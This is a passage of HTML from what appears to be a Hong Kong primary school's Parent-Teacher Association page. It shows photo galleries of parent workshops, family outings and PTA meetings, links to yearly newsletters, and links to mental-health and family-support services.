						    <li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc_7498.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc_7498.jpg?itok=y5KC0VLe" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc_7534.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc_7534.jpg?itok=ZoA1666E" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc_7620_1.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc_7620_1.jpg?itok=O5hSOF_R" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc_7653_1.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc_7653_1.jpg?itok=PZeekQu9" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc_7674_1.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc_7674_1.jpg?itok=RxMkqvf3" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc_7775_1.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc_7775_1.jpg?itok=b7qzXDDH" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc_7445_1.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc_7445_1.jpg?itok=ejp3IwoK" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc_7463_1.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc_7463_1.jpg?itok=p8KJEakW" /><p></p></div></a></li>                            </ul>
                            <div class="clear"></div>
                        </div>
                                                                        <div class="Album" id="Inner_Type_A">
                                                            <div class="title">正向家長教育課程</div>
                                                                                        <div class="description"><p class="MsoNormal" style="layout-grid-mode: char;"><span style="mso-bidi-font-size: 12.0pt; font-family: '新細明體',serif; mso-bidi-font-weight: bold;">「親子鉤織出愛意 感恩送暖齊參與」</span></p><p class="MsoNormal" style="layout-grid-mode: char;"><span style="mso-bidi-font-size: 12.0pt; font-family: '新細明體',serif; mso-bidi-font-weight: bold;">「鉤織方塊大募集」家長鉤織工作坊</span></p><div class="clear"></div></div>
                                                        <ul>
						    <li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/1_5.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/1_5.jpg?itok=RtBD9lo5" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/2_6.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/2_6.jpg?itok=WRdQUXSm" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/3_3.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/3_3.jpg?itok=pR7knzYW" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/4_2.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/4_2.jpg?itok=ajkNRGJ4" /><p></p></div></a></li>                            </ul>
                            <div class="clear"></div>
                        </div>
                                                                        <div class="Album" id="Inner_Type_A">
                                                            <div class="title">正向家長教育課程</div>
                                                                                        <div class="description"><p class="MsoNormal"><span style="font-family: '新細明體',serif; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-fareast-theme-font: minor-fareast; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">「親子鉤織出愛意</span> <span style="font-family: '新細明體',serif; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-fareast-theme-font: minor-fareast; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">感恩送暖齊參與」頒獎典禮</span></p><div class="clear"></div></div>
                                                        <ul>
						    <li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/4d.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/4d.jpg?itok=62vNo7b5" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/b.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/b.jpg?itok=_osFaO8p" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/c.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/c.jpg?itok=x3OproCU" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/d.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/d.jpg?itok=NnqWqNr7" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/e.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/e.jpg?itok=dS-e4dU2" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/edb.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/edb.jpg?itok=Rct14YDO" /><p></p></div></a></li>                            </ul>
                            <div class="clear"></div>
                        </div>
                                                                        <div class="Album" id="Inner_Type_A">
                                                            <div class="title">春日親子旅行</div>
                                                                                        <div class="description"><p><span style="text-decoration: underline; color: #ff0000;"><span style="font-size: 14pt;"><a style="color: #ff0000; text-decoration: underline;" href="https://gallery3.lynms.edu.hk/2023/parentclub/familypicnic" target="_blank" rel="nofollow noopener noreferrer">更多相片</a></span></span></p><div class="clear"></div></div>
                                                        <ul>
						    <li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/20240224_100854_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/20240224_100854_0.jpg?itok=e2mnxvcP" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/20240224_101952_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/20240224_101952_0.jpg?itok=rxV57PEz" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/20240224_112854_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/20240224_112854_0.jpg?itok=9SkVNYjo" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/24022024_4_0.jpeg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/24022024_4_0.jpeg?itok=FYgbuPLf" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/24022024_28_0.jpeg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/24022024_28_0.jpeg?itok=_ZmLggqa" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/img_4175_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/img_4175_0.jpg?itok=pmS9EHU3" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/img_7137.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/img_7137.jpg?itok=APhRRzZV" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/img_20240224_114956.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/img_20240224_114956.jpg?itok=bLw_j7QF" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/img_20240224_125926_edit_22789973147042.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/img_20240224_125926_edit_22789973147042.jpg?itok=j5fONODp" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/mdl_7678_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/mdl_7678_0.jpg?itok=DfBBMGtP" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/mdl_7684_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/mdl_7684_0.jpg?itok=uNUoeoR_" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/mdl_7691_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/mdl_7691_0.jpg?itok=j1QNTv8x" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/mdl_7695_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/mdl_7695_0.jpg?itok=UQD2Ds7G" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/mdl_7703_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/mdl_7703_0.jpg?itok=14lUFCiH" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/mdl_7707_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/mdl_7707_0.jpg?itok=rRPhWvCx" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/mdl_7765_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/mdl_7765_0.jpg?itok=1DlJ7GLn" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/mdl_7849.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/mdl_7849.jpg?itok=HWW8eqxL" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/mdl_7960.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/mdl_7960.jpg?itok=epqlNECR" /><p></p></div></a></li>                            </ul>
                            <div class="clear"></div>
                        </div>
                                                                        <div class="Album" id="Inner_Type_A">
                                                            <div class="title">第十五屆家長教師會聖誕聚餐暨會員大會</div>
                                                                                        <div class="description"><p><a style="color: #ff0000; text-decoration: underline;" href="https://gallery3.lynms.edu.hk/2023/parentclub/15thparentchristmas" target="_blank" rel="nofollow noopener noreferrer">更多相片</a></p><div class="clear"></div></div>
                                                        <ul>
						    <li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc_7135_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc_7135_0.jpg?itok=WRJytmFm" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc_7149_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc_7149_0.jpg?itok=ZBhXoxwd" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc_7174_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc_7174_0.jpg?itok=T6xzKaMH" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc_7216_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc_7216_0.jpg?itok=O2KSzq0v" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc_7230_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc_7230_0.jpg?itok=v5HKT8IP" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc_7279_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc_7279_0.jpg?itok=HGl0zj3B" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc_7340_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc_7340_0.jpg?itok=jpS3OVEu" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc06073_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc06073_0.jpg?itok=t9zbgibq" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc06075_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc06075_0.jpg?itok=xbOelV8C" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc06078_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc06078_0.jpg?itok=upVvut_K" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc06079.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc06079.jpg?itok=FmmapfoY" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/img_0154_0.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/img_0154_0.jpg?itok=M4OX6RVa" /><p></p></div></a></li>                            </ul>
                            <div class="clear"></div>
                        </div>
                                                                        <div class="Album" id="Inner_Type_A">
                                                            <div class="title">第十五屆家長教師會就職典禮暨會員大會</div>
                                                                                        <div class="description"><p><span style="font-size: 14pt; color: #ff0000;"><a style="color: #ff0000;" href="http://gallery3.lynms.edu.hk/2022/parentassocation" target="_blank" rel="nofollow noopener noreferrer">更多相片</a></span></p><div class="clear"></div></div>
                                                        <ul>
						    <li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc_4972.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc_4972.jpg?itok=__lPlOha" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc_5011.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc_5011.jpg?itok=Fwjhwd_D" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc_5039.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc_5039.jpg?itok=v2UjQS1t" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc_5088.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc_5088.jpg?itok=A6IJsYaW" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc_5093.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc_5093.jpg?itok=2M6MD3DI" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dsc_5098.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dsc_5098.jpg?itok=77LUZtD5" /><p></p></div></a></li>                            </ul>
                            <div class="clear"></div>
                        </div>
                                                                        <div class="Album" id="Inner_Type_A">
                                                            <div class="title">家長講座</div>
                                                                                    <ul>
						    <li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/sexparenttalk.jpg" data-fancybox-group="gallery" alt="" title="「不得不說的性」家長講座"><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/sexparenttalk.jpg?itok=jiNzby9j" /><p>「不得不說的性」家長講座</p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/zheng_xiang_guan_jiao_de_chong_yao_jia_chang_jiang_zuo_.jpg" data-fancybox-group="gallery" alt="" title="「正向管教的重要」家長講座"><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/zheng_xiang_guan_jiao_de_chong_yao_jia_chang_jiang_zuo_.jpg?itok=r20QCz4F" /><p>「正向管教的重要」家長講座</p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/dang_hai_zi_yu_shang_wang_lu_wei_ji_jia_chang_jiang_zuo_.jpeg" data-fancybox-group="gallery" alt="" title="「當孩子遇上網路危機」家長講座"><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/dang_hai_zi_yu_shang_wang_lu_wei_ji_jia_chang_jiang_zuo_.jpeg?itok=WvZ8_SBY" /><p>「當孩子遇上網路危機」家長講座</p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/jia_chang_jing_guan_hu_xi_lian_xi_.jpeg" data-fancybox-group="gallery" alt="" title="家長靜觀呼吸練習"><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/jia_chang_jing_guan_hu_xi_lian_xi_.jpeg?itok=Lh2ZGACg" /><p>家長靜觀呼吸練習</p></div></a></li>                            </ul>
                            <div class="clear"></div>
                        </div>
                                                                        <div class="Album" id="Inner_Type_A">
                                                            <div class="title">家長興趣工作坊</div>
                                                                                        <div class="description"><p class="MsoNormal"><span style="font-family: '新細明體',serif; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-fareast-theme-font: minor-fareast; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">聖誕花環工作坊</span></p><div class="clear"></div></div>
                                                        <ul>
						    <li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/1_6.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/1_6.jpg?itok=xfgVCExJ" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/2_7.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/2_7.jpg?itok=saMVEyUG" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/3_4.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/3_4.jpg?itok=83SMfGcT" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/4_3.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/4_3.jpg?itok=NHqCfwky" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/5_1.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/5_1.jpg?itok=AMcoKe1K" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/6_1.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/6_1.jpg?itok=xD9TQ65n" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/7.jpeg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/7.jpeg?itok=R55aIjME" /><p></p></div></a></li>                            </ul>
                            <div class="clear"></div>
                        </div>
                                                                        <div class="Album" id="Inner_Type_A">
                                                            <div class="title">家長興趣工作坊</div>
                                                                                        <div class="description"><p><span style="font-size: 12.0pt; mso-bidi-font-size: 11.0pt; font-family: '新細明體',serif; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-fareast-theme-font: minor-fareast; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-bidi-font-family: 'Times New Roman'; mso-bidi-theme-font: minor-bidi; mso-ansi-language: EN-US; mso-fareast-language: ZH-TW; mso-bidi-language: AR-SA;">賀年小吃工作坊</span></p><div class="clear"></div></div>
                                                        <ul>
						    <li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/img_4457.jpeg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/img_4457.jpeg?itok=-MwXXQfU" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/img_4457.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/img_4457.jpg?itok=5HtXMOzu" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/he_nian_1.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/he_nian_1.jpg?itok=cN24IA96" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/he_nian_2.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/he_nian_2.jpg?itok=e0ERRuTs" /><p></p></div></a></li><li><a class="fancybox" href="https://www.lkfms.edu.hk/sites/default/files/album/he_nian_3.jpg" data-fancybox-group="gallery" alt="" title=""><div class="title_des"><img src="https://www.lkfms.edu.hk/sites/default/files/styles/album_type/public/album/he_nian_3.jpg?itok=CNiUQX1o" /><p></p></div></a></li>                            </ul>
                            <div class="clear"></div>
                        </div>
                                                				                                <div class="clear"></div>
                                                                        <div class="download_area" id="Inner_Type_D">
                                                        <ul>
                                                            </ul>  
                            <div class="clear"></div>
                        </div>
                                                                        <div class="download_area" >
                                                            <div class="title">家長教師會資訊</div>
                                                        <ul>
                                <li><a href="https://www.lkfms.edu.hk/sites/default/files/files/p1student.pdf" target="_blank">我家孩子上小學</a></li><li><a href="https://www.lkfms.edu.hk/sites/default/files/files/lowweightschoolbag.pdf" target="_blank">如何協助減輕書包重量</a></li><li><a href="https://www.lkfms.edu.hk/sites/default/files/files/1516preventsexharass.pdf" target="_blank">校園性騷擾政策</a></li>                            </ul>  
                            <div class="clear"></div>
                        </div>
                                                                        <div class="download_area" >
                                                            <div class="title">家教會刊物</div>
                                                        <ul>
                                <li><a href="https://www.lkfms.edu.hk/sites/default/files/files/2425ptanews.pdf" target="_blank">會訊2024-2025</a></li><li><a href="https://www.lkfms.edu.hk/sites/default/files/files/2324ptanews.pdf" target="_blank">會訊2023-2024</a></li><li><a href="https://www.lkfms.edu.hk/sites/default/files/files/2223ptanews.pdf" target="_blank">會訊2022-2023</a></li><li><a href="https://www.lkfms.edu.hk/sites/default/files/files/1920ptanews.pdf" target="_blank">會訊2019-2020</a></li><li><a href="https://www.lkfms.edu.hk/sites/default/files/files/1819ptanews.pdf" target="_blank">會訊2018-2019</a></li><li><a href="https://www.lkfms.edu.hk/sites/default/files/files/1718ptanews.pdf" target="_blank">會訊2017-2018</a></li><li><a href="https://www.lkfms.edu.hk/sites/default/files/files/1617ptanews.pdf" target="_blank">會訊2016-2017</a></li><li><a href="https://www.lkfms.edu.hk/sites/default/files/files/1516ptanews.pdf" target="_blank">會訊2015-2016</a></li><li><a href="https://www.lkfms.edu.hk/sites/default/files/files/1415ptanews.pdf" target="_blank">會訊2014-2015</a></li><li><a href="https://www.lkfms.edu.hk/sites/default/files/files/1314ptanews.pdf" target="_blank">會訊2013-2014</a></li><li><a href="https://www.lkfms.edu.hk/sites/default/files/files/1213ptanews-5.pdf" target="_blank">會訊2012-2013</a></li><li><a href="https://www.lkfms.edu.hk/sites/default/files/files/1112ptanews-3.pdf" target="_blank">會訊2011-2012</a></li><li><a href="https://www.lkfms.edu.hk/sites/default/files/files/1011ptanews.pdf" target="_blank">會訊2010-2011</a></li><li><a href="https://www.lkfms.edu.hk/sites/default/files/files/0910parent_newsletter.pdf" target="_blank">會訊2009-2010</a></li>                            </ul>  
                            <div class="clear"></div>
                        </div>
                                                                <p class="MsoNormal">&nbsp;</p><h2 id="mcetoc_1hsmf8f2p2">相關連結</h2><p><span style="font-size: 12pt;">校園．好精神．家長教室</span></p><p><span style="font-size: 12pt;"><a href="https://mentalhealth.edb.gov.hk/tc/promotion-at-the-universal-level/parent-zone/index.html" target="_blank" rel="nofollow noopener noreferrer">https://mentalhealth.edb.gov.hk/tc/promotion-at-the-universal-level/parent-zone/index.html</a></span></p><p><span style="font-size: 12pt;">校園．好精神．家長「守門人」訓練</span></p><p><span style="font-size: 12pt;"><a href="https://mentalhealth.edb.gov.hk/tc/support-programmes/parent-workshop-on-gatekeeper-training.html" target="_blank" rel="nofollow noopener noreferrer">https://mentalhealth.edb.gov.hk/tc/support-programmes/parent-workshop-on-gatekeeper-training.html</a></span></p><p><span style="font-size: 12pt;">陪我講Shall We Talk 情緒通18111精神健康支援熱線</span></p><p><span style="font-size: 12pt;"><a href="https://www.shallwetalk.hk/zh/" target="_blank" rel="nofollow noopener noreferrer">https://www.shallwetalk.hk/zh/</a></span></p><p><span style="font-size: 12pt;">家長童學</span></p><p><span style="font-size: 12pt;"><a href="http://www.hkedcity.net/parent/" target="_blank" rel="nofollow noopener noreferrer">http://www.hkedcity.net/parent/</a></span></p><p><span style="font-size: 12pt;">家計會</span></p><p><span style="font-size: 12pt;"><a href="http://www.famplan.org.hk/" target="_blank" rel="nofollow noopener noreferrer">http://www.famplan.org.hk</a></span></p><p><span style="font-size: 12pt;">明愛家庭服務中心</span></p><p><span style="font-size: 12pt;"><a href="http://family.caritas.org.hk/index.php" target="_blank" rel="nofollow noopener noreferrer">http://family.caritas.org.hk/index.php</a></span></p><p><span style="font-size: 12pt;">向晴軒</span></p><p><span style="font-size: 12pt;"><a href="http://fcsc.caritas.org.hk/" target="_blank" rel="nofollow noopener noreferrer">http://fcsc.caritas.org.hk/</a></span></p><h2 id="mcetoc_1hsmf8f2p2">家長教師會宗旨</h2><p><span style="font-size: 12pt;">一．　促進家庭與學校之緊密聯繫，共同推展教育。</span></p><p><span style="font-size: 12pt;">二．　討論共同關心的事宜，以及合力改善學生褔利。</span></p><p><span style="font-size: 12pt;">三．　加強家長間的聯繫與溝通，使彼此能交流教育子女的心得。</span></p><p><span style="font-size: 12pt;">四．　